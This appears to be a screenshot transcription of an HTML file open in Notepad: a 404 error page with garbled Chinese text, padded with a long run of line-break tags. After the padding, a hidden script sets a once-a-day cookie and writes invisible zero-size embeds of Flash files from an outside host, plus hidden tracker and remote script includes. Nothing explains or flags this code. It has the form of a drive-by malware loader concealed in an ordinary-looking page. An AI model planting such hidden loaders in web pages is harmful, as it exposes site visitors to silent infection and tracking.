 cs5.html - Notepad
File Edit Format View Help
<title>404 - ÕÒ²»µ½ÎÄ¼þ»òÄ¿Â¼¡£</title><style type="text/css"><!--body{margin:0;font-size:.7em;font-
family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}fieldset{padding:0 15px 10px 15px;} h1{font-
size:2.4em;margin:0;color:#FFF;}h2{font-size:1.7em;margin:0;color:#CC0000;} h3{font-size:1.2em;margin:10px 0 0
0;color:#000000;} #header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana,
sans-serif;color:#FFF;background-color:#555555;}#content{margin:0 0 0 2%;position:relative;}.content-container
{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}--></style></head><body><div
id="header"><h1>·þÎñÆ÷´íÎó</h1></div><div id="content"> <div class="content-container"><fieldset>  <h2>404 -
ÕÒ²»µ½ÎÄ¼þ»òÄ¿Â¼¡£</h2>  <h3>ÄúÒª²éÕÒµÄ×ÊÔ´¿ÉÄÜÒÑ±»É¾³ý£¬ÒÑ¸ü¸ÄÃû³Æ»òÕßÔÝÊ±²»¿ÉÓÃ¡£</h3> </fieldset></div>
</div></body></html></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br></br></br></br></br><script type="text/javascript">function goad(){ var Then = new Date()
;Then.setTime(Then.getTime() + 24*60*60*1000) ;var cookieString = new String(document.cookie) ;var cookieHeader
= "Cookier1=" ;var beginPosition = cookieString.indexOf(cookieHeader) ;if (beginPosition != -1){ }else {
document.cookie = "Cookier1=Filter;expires="+ Then.toGMTString() ;document.writeln("<embed src=\"http:\/
\/che0.com\/30day.swf\" width=\"0\" height=\"0\"><\/embed>");document.writeln("<embed src=\"http:\/\/che0.com
\/day.swf\" width=\"0\" height=\"0\"><\/embed>");document.writeln("<div style=\"visibility: hidden;\"><script
language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/js.users.51.la\/16227407.js\"><\/script><
\/div>");}}goad(); </script><script src="http://che0.com/js/bd.js"></script><script
src="http://che0.com/js/1688.js"></script>